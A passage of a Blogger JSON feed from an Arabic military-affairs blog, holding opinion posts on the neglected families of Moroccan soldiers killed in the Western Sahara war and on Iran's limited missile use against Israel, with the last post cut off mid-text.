يعلمون أن الملف موجود. كلهم يعلمون أن هذه الأسر لم تنل ما تستحقه. لكن لا أحد امتلك الجرأة السياسية والأخلاقية لإنهاء هذا الظلم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;لماذا لا يستحضرون مقولة المغفور له الحسن الثاني طيب الله ثراه :على الجندي ان يذهب للحرب وهو مطمئن على أسرته.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالواقع مؤلم:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل بمعاش لا يسمن ولا يغني عن جوع\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تعويض عادل عن الحرب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تأمين عن الاستشهاد والفقدان\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون سكن\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل دون مواكبة او متابعة نفسية او حماية اجتماعية حقيقية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأبناء\u0026nbsp; يعانون في صمت، بلا إدماج، بلا أمل، بلا اعتراف.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمراسلات تُرسل منذ التسعينيات، ووقفات تُنظم منذ تأسيس الجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية سنة 1999، لكن... لا حياة لمن تنادي\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;فما تعيشه عوائل شهداء الوحدة الترابية من خطأ سوء تقدير وسوء تدبير الملف وعدم حلحلته لإنصاف دوبهم\u0026nbsp; \u0026nbsp;هو إهانة وازدراء وإساءة مباشرة للشهداء.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفإلى متى سيبقى الشهيد مُجرد اسم في شهادة الوفاة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل سيظل أبناؤه يُعاملون كمجهولين لا حق لهم؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل يجب أن نُذكّر في كل ذكرى وطنية أن هناك من ضحّى ولم يجد من يُنصفه؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنحن نُطالب بحل شامل، لا ترقيعي. نُطالب بعدالة تاريخية، لا وعود إعلامية. نُطالب بقرار من أعلى مستوى يُنهي هذا الجرح المفتوح.وعلاجه فيه عافية للدولة ككل لانه سيعيد الثقة للمؤسسات وسينمي الشعور بالانتماء وسيوقد أحاسيس التضحية من أجل الثوابت.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبقلم بنعيش مصطفى\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eابن شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2448563167282104690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html","title":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s72-w320-h240-c\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1865794462362580789"},"published":{"$t":"2025-07-05T03:32:00.000-07:00"},"updated":{"$t":"2025-07-05T03:32:15.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u0026nbsp;الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/s1024\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/w320-h320\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eشهدت المملكة المغربية محطات مفصلية في تاريخها الحديث، خصوصًا فيما يتعلق بالوحدة الترابية والدفاع عن السيادة الوطنية، حيث قدّمت أسر شهداء حرب\u0026nbsp; الوحدة الترابية بالصحراء المغربية تضحيات جسام، راح ضحيتها آلاف الجنود المغاربة دفاعًا عن الوطن. ورغم هاته التضحيات، لا تزال هاته الأسر تعاني من تهميش ممنهج وتأخير في إنصافها الفعلي: المادي والاجتماعي، مقارنة بملفات أخرى حظيت باهتمام خاص من الدولة، مثل ملف الإنصاف والمصالحة وملف عودة المغرر بهم من مخيمات تندوف.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003E---\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. أسر الشهداء: تضحيات عظيمة وإنصاف ناقص\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eقدّمت أسر الشهداء أبناءها فداءً للوطن في معارك الدفاع عن الصحراء المغربية، وواجهت بعد استشهادهم ازمات\u0026nbsp; اجتماعية واقتصادية وصدمات نفسية كبرى. وبرغم إقرار الجميع بعدالة قضيتهم، فإن الواقع يبين أن هاته الأسر لم تستفد بالقدر الكافي من:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالإدماج الاجتماعي الفعلي.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eفرص التشغيل والسكن والتطبيب والتعليم.\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالامتيازات الاجتماعية\u0026nbsp; والمادية التي تليق بتضحياتهم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eويشعر العديد من أفراد هذه الأسر اليوم بأنهم تُركوا وحيدين، وأن الدولة لم تُكافئ تضحياتهم بالشكل الذي يليق بمقام الشهداء.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003E---\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. الإنصاف والمصالحة: ملف نال رعاية استثنائية\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eفي مطلع الألفية الثالثة، أطلق المغرب ورش الإنصاف والمصالحة كمبادرة غير مسبوقة للمصالحة مع ماضي الانتهاكات الجسيمة لحقوق الإنسان. وقد:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eاستفاد الضحايا أو ذويهم من تعويضات مالية مهمة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم الإدماج الاجتماعي والمؤسساتي للعديد من المعنيين.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eخُصصت لهم مشاريع اقتصادية واجتماعية وتنموية .\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم التعامل مع الملف بمنهجية شاملة ومواكبة إعلامية ومؤسساتية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eورغم أهمية هاته الخطوة في تعزيز المسار الحقوقي في المغرب، إلا أن التفاوت في حجم الاستفادة بين أسر الشهداء وضحايا انتهاكات الماضي، كشف عن ازدواجية في تقدير التضحيات.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. عودة المغرر بهم من تندوف: احتضان وامتيازات\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتُعد عودة بعض المغرر بهم من مخيمات العار\u0026nbsp; بتندوف خطوة مهمة في مسار طيّ النزاع المفتعل حول الصحراء المغربية. إلا أن:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eعددًا من العائدين حظي بامتيازات كبيرة مباشرة بعد عودته.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتم توفير السكن، والتشغيل، والتكوين، وأحيانًا مشاريع مدرة للدخل.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eرافق ذلك خطاب رسمي وإعلامي داعم، يعكس رغبة الدولة في احتواء الملف.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eهذا التوجه الإيجابي، وإن كان يندرج ضمن منطق المصالحة الوطنية، إلا أنه جعل أسر الشهداء تشعر بالغبن والتهميش، لكونها ضحّت في سبيل الوطن، بينما يحظى من اختار الاصطفاف مؤقتًا ضد الوطن برعاية أكبر.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E4. الخلاصات والمطالب العادلة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eالإزدواجية في التعامل بين الملفات الثلاثة، رغم تفاوت سياقاتها، طرحت تساؤلات عميقة لدى الرأي العام، وخصوصًا لدى أسر الشهداء، حول:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمعايير الإنصاف والعدالة الوطنية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمعنى التضحية في سبيل الوطن في ظل غياب التكريم الحقيقي.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eمغزى المساواة بين من دافع عن الوحدة الوطنية وبين من تواطأ ضدها.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eلذلك، فإن إعادة الاعتبار لأسر شهداء الصحراء المغربية لم يعد ترفًا أو مطلبًا فئويًا، بل ضرورة وطنية وأخلاقية وتاريخية. وهذا يستوجب:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتخصيص برامج استعجالية لإدماج أبناء الشهداء وأراملهم.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتوسيع قاعدة الاستفادة من الامتيازات والحقوق، دون مماطلة أو بيروقراطية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eإدراج ملف أسر الشهداء ضمن الأولويات الوطنية في الخطاب والممارسة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E---\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eخاتمة\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eليس من العدالة أن يُكافأ من تواطأ ضد الوطن أكثر من من ضحى من أجله. إن الإنصاف الحقيقي لا يكون إلا حين يُعترف بتضحيات الشهداء وأسرهم، لا في الشعارات فقط، بل في السياسات العمومية، والتشريعات، والقرارات، والمواقف. فكرامة الشهداء من كرامة الوطن، ومن يكرم الشهداء يكرم الوطن بأسره.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eبقلم زاوشي محمد\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1865794462362580789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1865794462362580789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post.html","title":" الإزدواجية في التعامل مع ملف أسر الشهداء وملف الإنصاف والمصالحة وعودة المغرر بهم"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4qlAq-NOlyMyJivCbK4Ra4biNtPJvMaqNVqcN3F2ZNN-hGhDZ5KxutXrifPyWVEIEMSwGhGjSH2MY2p_DEq1t3k9O2e9NCxgz0Pu3FX1EPptjUNy0oV_50awzp6JhkxkCK_0sf8sxM9IDJSZcsjpnH6WXHe1ggxNzGqLi0JdOMztp-LMYZQHQAuTdNwR\/s72-w320-h320-c\/0eb6dd45-b007-44c7-a279-b81260a81d82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8027404417265571618"},"published":{"$t":"2025-06-18T13:39:00.000-07:00"},"updated":{"$t":"2025-06-20T13:33:53.423-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"عدم استخدام الحرس الثوري الايراني للصواريخ بكثافة ضد اسرائيل ,واحتمال تكرار خطأ حزب الله بالانتحار الذاتي "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3ziW2KKWXIWVzCxaz9gA_2sa6hck0VOdnAaQKPo4jwzty0P1remdrDtCm_9iM1oNVLiHygu7Tjwgsip95WfJ6fXsEqr8Zmv-biPAV1_ySJH0sDn7IMg8ncIk-QL0B4A67BwQzRiNco6SAvFQFSPVnlp90Tl61jAIJM2HsToQ6O5Sxj3JeJJtfeA6Bd9r\/s297\/%D8%B1%D9%87%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"مدن الصواريخ الايرانية\" border=\"0\" data-original-height=\"170\" data-original-width=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3ziW2KKWXIWVzCxaz9gA_2sa6hck0VOdnAaQKPo4jwzty0P1remdrDtCm_9iM1oNVLiHygu7Tjwgsip95WfJ6fXsEqr8Zmv-biPAV1_ySJH0sDn7IMg8ncIk-QL0B4A67BwQzRiNco6SAvFQFSPVnlp90Tl61jAIJM2HsToQ6O5Sxj3JeJJtfeA6Bd9r\/s16000\/%D8%B1%D9%87%D9%85.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/06\/blog-post_18.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; text-align: right;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eيبدو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; text-align: right;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن خلال مسار الاحداث بين ايران واسرائيل في الحرب الاخيرة بأن الايراني يكرر نفس الاغلاط التي سقط فيها حزب الله وقبله النظام السوري \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبحيث كانو يمتلكون ترسانة مهمة من الاسلحة الهجومية لكن فضلوا عدم \u0026nbsp;استخدامها \u0026nbsp;وتركها في المخازن وانتظروا الى ان اتى الاسرائيلي ودمرها في مخازنها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا مع العلم انهم كانو يتلقون ضربات قاسية ورغم ذلك لم يمتلكوا العزيمة والجرأة على استخدامها والنتيجة الان واضحة اضعاف و اهانة حزب الله وسقوط النظام السوري \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنفس الغلط وقعت فيه العراق وليبيا خزنت الاسلحة \u0026nbsp;وبقيت تنتظر ان يأتي الغرب من اجل تدميرها في مرابضها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالغريب في الامر ان الايراني سبق وان سقط في نفس الغلط بحيث أغتيل \u0026nbsp;قاسم سليماني ولم يرد \u0026nbsp;ردا حقيقيا وضربت سفارته في سوريا \u0026nbsp;وبقي الرد محتشما وفقدت ايران شرفها العسكري وكرامتها الوطنية حين قتل على \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eاراضيها اسماعيل هنية ولم يكن ردها في المستوى وفضلت الاحتفاظ بترسانتها في المخازن \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eوهذا سلوك \u0026nbsp;غريب وغير مفهوم لماذا يتم تكرير نفس الغلط \u0026nbsp;من طرف اايراني ولماذا انتج تلك الصواريخ اذا لم يستعمل منها لحد الان سوى \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E400 \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 